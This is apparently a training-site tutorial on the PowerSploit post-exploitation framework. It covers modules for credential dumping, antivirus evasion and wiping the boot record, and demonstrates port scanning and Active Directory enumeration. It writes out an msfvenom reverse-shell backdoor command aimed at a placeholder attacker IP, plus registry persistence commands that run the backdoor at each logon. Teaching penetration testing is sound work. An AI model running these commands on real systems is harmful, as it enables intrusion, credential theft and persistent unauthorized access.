
PowerSploit is a post-exploitation framework that real-world hackers use to enumerate compromised machines, collect credentials, perform privilege escalation, exfiltrate sensitive data, and more.
All great hackers use the tools in this framework. Now it's time for you to discover why.
Written in PowerShell, PowerSploit consists of a series of scripts divided into modules, each designed for a specific post-exploitation activity.
This guide will teach you what each module can do and demonstrate how to use the most popular ones. By the end, you’ll discover why PowerSploit should become one of the go-to tools in your hacker toolbox.
Let’s jump straight in and learn how to use PowerSploit.
What Is PowerSploit?
PowerSploit is a collection of PowerShell scripts designed to help penetration testers, red teamers, security researchers, and ethical hackers test the security of computer systems.
The project includes dozens of scripts divided into eight modules, aligning with the typical steps a penetration tester must complete during an assessment, such as reconnaissance, persistence, and privilege escalation.
The scripts leverage PowerShell's features and capabilities to automate tasks and manage configurations using native Windows functionality. This allows a user to perform complex actions using a single command!
PowerShell is a scripting language primarily used in Microsoft Windows environments. With the release of PowerShell Core, it’s now a cross-platform language that can be used on Windows, Linux, and Mac systems. The language is popular among hackers, and it’s used by C2 frameworks like PowerShell Empire and tools like BloodHound through SharpHound.
Let’s take a look at the modules that make up PowerSploit.
PowerSploit’s Core Modules
The PowerSploit project consists of eight modules grouped by functionality. Each one includes a series of scripts for automating common penetration testing tasks you’d complete as part of a standard assessment or testing methodology.
Here’s a breakdown of what each module is used for and its most useful cmdlets (scripts).
Code Execution
This module contains scripts that allow you to execute code on a target machine. It has cmdlets that allow you to execute everything from binary files to custom shellcodes.
Popular cmdlets include:
- Invoke-WmiCommand executes a PowerShell script block (code) on a target computer. The code output is returned formatted using the Windows Management Instrumentation (WMI) interface to blend in with legitimate network traffic.
- Invoke-ReflectivePEInjection reflectively loads a Windows Portable Executable (PE) file into your current process. Reflective loading allows you to run a Windows binary executable (EXE) or Dynamic Link Library (DLL) file in memory and avoid on-disk anti-virus detections.
- Invoke-Shellcode injects shellcode into a process of your choice running on the target system or within your current process. Shellcode is usually a small piece of code used to exploit a software vulnerability present on a target machine.
Script Modification
These cmdlets are used on your hacking machine to modify or prepare scripts before executing them on a target machine. They allow you to hide data or malicious code and evade detection.
Popular cmdlets include:
- Out-EncodedCommand, which compresses a PowerShell script and generates a Base-64-encoded command that you can run on the target system.
- Out-CompressedDll, which compresses Base-64 encodes and generates a command you can run to load a managed DLL in-memory and evade anti-virus.
- Out-EncryptedScript, which encrypts text files or scripts so they’re unreadable by an untrained eye.
Persistence
These cmdlets allow you to add persistence capabilities to your PowerShell scripts to maintain access to a compromised machine.
Popular cmdlets include:
- Add-Persistence, which adds persistence capabilities to any script or scriptblock. It’ll generate the script with added persistence and a script that’ll remove the persistence mechanism.
- New-UserPersistenceOption and New-ElevatedPersistenceOption, which allow you to configure user-level and elevated persistence options for the
Add-Persistencefunction. This allows you to add your tweak the default persistence mechanisms and add your own.
Antivirus Bypass
Scripts for finding and bypassing common anti-virus protections.
Popular cmdlets include:
- Find-AVSignature, which identifies anti-virus products installed on the target system by locating common signatures.
Exfiltration
Scripts designed to collect, extract, and exfiltrate sensitive data from systems. These cmdlets can gather user credentials for impersonation attacks, pivot to new machines, or copy private information from systems.
Popular cmdlets include:
- Invoke-Mimikatz, which reflectively loads Mimikatz in memory, so you can dump credentials without writing anything to disk and getting caught by anti-virus products.
- Invoke-TokenManipulation, which lists available logon tokens and creates processes with other users’ logon tokens to perform impersonation attacks, such as Keberoasting and pass-the-hash.
- Invoke-NinjaCopy, which silently copies a file from an NTFS partitioned volume by reading the raw volume and parsing the NTFS structures. This method helps evade common detections and data protections designed to defend sensitive files.
Mayhem
Scripts with the sole purpose of causing mayhem on the target systems using PowerShell.
Popular cmdlets include:
- Set-MasterBootRecord, which overwrites the master boot record (MBR) with a message of your choice, making a system unbootable.
- Set-CriticalProcess, which causes the target machine to blue screen after exiting the PowerShell process, rendering the machine useless.
Privilege Escalation (Privesc)
These scripts help you identify vulnerabilities or misconfigurations that allow you to escalate your privileges on the target system.
Popular cmdlets include:
- PowerUp, a powerful function that checks for common privilege escalation opportunities and automatically weaponizes some if present on the system.
Recon
Scripts that help you perform reconnaissance against a target system either from your attack machine or once you have gained initial access.
Popular cmdlets include:
- PowerView, which performs comprehensive network and Windows domain enumeration and automated exploitation.
- Invoke-Portscan, a simple port scan function that uses regular network sockets. It has functionality similar to Nmap but can be run entirely within PowerShell without needing a standalone binary.
- Get-HttpStatus, which takes a dictionary file and returns the HTTP Status Codes and full URL for specified paths. It’s useful for subdomain enumeration when performing a web application penetration test or bug bounty work.
That’s enough theory. Let’s get our hands dirty and learn how to use PowerSploit.
Red Team Hacker Bundle: Learn Hacking Online Red Team Style
Train like a professional adversary with the Red Team Hacker Bundle. Learn offensive security tactics, privilege escalation, and post-exploitation techniques used by real red teams.
Installing PowerSploit on Kali Linux
In recent versions of Kali Linux, all of the PowerSploit cmdlets come installed by default under the /usr/share/windows-resources/powersploit directory.

You can also run the alias command powersploit to list out this directory and switch into it from the terminal.

PowerSploit Download
Previously, you had to install PowerSploit from its GitHub repository by running the following command git clone https://github.com/PowerShellMafia/PowerSploit.git to use the scripts. If you are using a different Linux distribution, use this command.

Once you install PowerSploit, you can explore the framework’s powerful modules.
If you need help installing Kali Linux, try one of these guides:
How to Use PowerSploit Modules
PowerSploit has two categories of modules: those you run locally on your attack machine and those you run on a target system you have initial access to. Let’s look at how to use both types.
Running Modules Locally
PowerSploit modules you run locally on your attack machine include Recon and Script Modification. These two modules include cmdlets that use PowerShell to send network packets to a target system or edit script content.
You must change the default ZSH terminal to a PowerShell terminal to use them. In Kali, click the Applications icon at the top left menu and search for “PowerShell.”


This will open a PowerShell terminal, which you can use to run PowerShell commands, such as the Get-* cmdlets that come with PowerShell Core.
Once a PowerShell terminal is open, you can load PowerSploit modules into the current session with the command Import-Module .<module-name> from within the /usr/share/windows-resources/powersploit directory. To import all the modules, use ./PowerSploit.psm1 as shown.

This will allow you to use the cmdlets and functions each module contains.

Loading all the PowerSploit modules on a Linux machine will cause some errors. This is because PowerSploit references Windows-specific libraries and components. You can ignore these errors.
Running Modules on Target
The other category of PowerSploit modules are ones you run on a target machine to enumerate the system, install persistence mechanisms, escalate your privileges, execute code, and exfiltrate data.
This includes the modules Code Execution, Persistence, Antivirus Bypass, Exfiltration, Mayhem, and Privilege Escalation.
To run these modules, you must first transfer them to the target machine. There are a variety of ways to accomplish this.
Ways to transfer PowerSploit modules:
- Uploading the files through a Command and Control (C2) framework or a post-exploitation framework like Metasploit.
- Transferring files using a reverse shell connection.
- Once you have gained initial access, you can download the PowerShell files on the target machine through HTTP, HTTPS, or FTP.
- Manually uploading the files through a physical device like a USB drive, which is popular during a physical penetration test.
- Tricking an employee into downloading or loading the files on the target machine by clicking on a phishing link or executing a malicious attachment. Usually reserved for social engineering engagements.
Once transferred to the target system, you can load all the PowerSploit modules (as before) or, to be more discrete, just a single module or cmdlet.
Target systems will typically have some form of PowerShell security features enabled to defend against malicious PowerShell usage, making using PowerSploit more difficult. These include:
- Execution policy to restrict what PowerShell scripts can be run.
- Module and script block logging to detect users abusing PowerShell.
- Using the Windows Antimalware Scan Interface (AMSI) to detect malicious PowerShell signatures.
- Constrained language mode to limit users to certain cmdlets and .NET types.
- Application control to restrict applications that can be run using PowerShell.
You must find evasion techniques to circumvent these restrictions in real-world engagements. For now, let’s look at PowerSploit's most useful tools.
PowerSploit Tutorial: The Most Useful Tools
Let’s explore how to use some of the most popular PowerSploit modules. In this demonstration, you'll use Invoke-Portscan to find a target, PowerView to perform domain enumeration, and AddPersistence to gain persistent access to the target.
The following demonstrations run PowerSploit on a Windows machine with security protections disabled to showcase the framework's features without worrying about anti-virus evasion.
Running Invoke-Portscan
To begin with, use the Recon module’s Invoke-Portscan script to find open ports on the target machine you’re testing. Open a PowerShell terminal in Kali Linux and load the PowerSploit module into your current session.

Next, run the Invoke-Portscan -Hosts <target-ip> command to perform a port scan against the target machine using the Invoke-Portscan function. Replace <target-ip> with the subnet or IP address of the machine you want to scan.

Here, you can see that the machine is online, and four ports are open (3389, 445, 139, 135). You can target these open ports with vulnerability scans to find weaknesses to exploit and gain initial access to the target system.
Performing Reconnaissance
Once you gain initial access to a target system, you want to enumerate the system to find privilege escalation opportunities, users you can impersonate, and sensitive information you can collect.
PowerSploit’s Recon module’s PowerView cmdlet allows you to perform Windows Active Directory reconnaissance and gather this information through several functions.
First, load the Recon module into your current PowerShell process. Here, you can use the Unblock-File cmdlet to prevent security warnings from popping up.

Two popular functions to use to gain immediate situational awareness after you gain initial access are Get-Domain and Get-DomainController. These commands return the domain object for the current domain and details about the Domain Controller for that domain.
Gathering information about the target domain is an essential first step in performing domain reconnaissance.

Once you know the domain, you can enumerate its users.
This will allow you to identify high-value targets you can compromise or impersonate to access sensitive information and systems. A great function for doing this is Get-DomainUser.
By default, it’ll return all users in the current directory and useful information, such as their SID, what groups they are members of, last login, account control, etc.
You can also use the Get-DomainUser function with the -Identity option to return information about a specific user, as shown below.

After enumerating users, collecting information about the computers and servers within the target domain is useful.
This will allow you to identify more high-value targets and connect the dots between what users have access to which systems.
Again, PowerUp has a handy function called Get-DomainComputer for this. It’ll return information like the SID, Operating System, and group ID about all computer objects within a domain.
Similar to the Get-DomainUser function, you can use options like -SPN, -Identity, and -LDAPFilter to search for specific systems within the domain.
You can even use -Unconstrained and -ServicePack to find vulnerable machines. Below, -Identity returns information about workstation01.

The PowerView script includes many other useful reconnaissance commands, allowing you to identify high-value targets within Windows Active Directory environments and plan your attack strategy.
CompTIA PenTest+ Voucher
Launch your pentesting career with a discounted CompTIA PenTest+ Voucher. Save up to 30% and earn your certification with an authorized CompTIA partner.
Installing Persistence
Finally, let’s use the Persistence module’s New-UserPersistenceOption, New-ElevatedPersistenceOption, and Add-Persistence cmdlets to install a persistence mechanism on the compromised system so you can maintain access through reboots or network disconnections.
First, create a backdoor that’ll run on the target machine whenever the persistence mechanism is triggered. You can use msfvenom to do this with the command msfvenom -p windows/x64/shell/reverse_tcp lhost=<attack_ip> lport=4444 -f exe > backdoor.exe

After you transfer this backdoor to the target machine, set up a listener on your attack machine to catch it when the persistence mechanism triggers it.
Here, the Metasploit multi/handler module is used.

Finally, install the backdoor with the following commands:
- Import the PowerSploit Persistence module.
- Create the user persistence mechanism with the command:
$UserOptions = New-UserPersistenceOption -Registry -AtLogon. This will trigger every time the user logs onto the system. - Create the elevated persistence mechanism with the command:
$ElevatedOptions = New-ElevatedPersistenceOption -Registry -AtLogon. - Install the persistence mechanism and set the backdoor as the file to execute whenever it’s triggered with the command:
Add-Persistence -FilePath C:UsersPublicbackdoor.exe -ElevatedPersistenceOption $ElevatedOptions -UserPersistenceOption $UserOptions. This will generate two PowerShell files: one that installs the persistence and one that removes it. - Execute the PowerShell script generated to install the persistence mechanism with the command:
./Persistence.ps1.

The backdoor will run whenever the user logs in, and you’ll get a reverse shell on the target machine.

PowerSploit includes many more modules and scripts you can use during a penetration test—too many to demonstrate in a single article! Load PowerSploit in your own virtual hacking environment and play around with its cmdlets. The documentation provides more details on modules, scripts, and cmdlets.
Conclusion
PowerSploit is an incredibly powerful post-exploitation hacking tool to add to your penetration testing arsenal.
It can automate various post-exploitation tasks, such as enumerating domain information, installing persistence mechanisms, and exfiltrating sensitive data.
This guide taught you PowerSploit's core modules, how to run them locally and on target machines, and showcased the framework’s most popular tools.
Now, it’s time to put what you learned into practice. Set up your own virtual hacking lab, download PowerSploit, and get your hands dirty!
You can learn how to do this and more by accessing over 30,000 courses and labs in our StationX Master's program. The program also includes professional mentorship, a tailored career roadmap, and a vibrant community of IT and security professionals to fast-track your career success.
You can also dive deep into Kali Linux and Penetration Testing with our Ethical Hacking Course Bundle. Just click the banner below to start your hacking journey.
Frequently Asked Questions

Guarantee Your Cyber Security Career with the StationX Master’s Program!
Get real work experience and a job guarantee in the StationX Master’s Program. Dive into tailored training, mentorship, and community support that accelerates your career.
- Job Guarantee & Real Work Experience: Launch your cybersecurity career with guaranteed placement and hands-on experience within our Master’s Program.
- 30,000+ Courses and Labs: Hands-on, comprehensive training covering all the skills you need to excel in any role in the field.
- Pass Certification Exams: Resources and exam simulations that help you succeed with confidence.
- Mentorship and Career Coaching: Personalized advice, resume help, and interview coaching to boost your career.
- Community Access: Engage with a thriving community of peers and professionals for ongoing support.
- Advanced Training for Real-World Skills: Courses and simulations designed for real job scenarios.
- Exclusive Events and Networking: Join events and exclusive networking opportunities to expand your connections.
TAKE THE NEXT STEP IN YOUR CAREER TODAY!


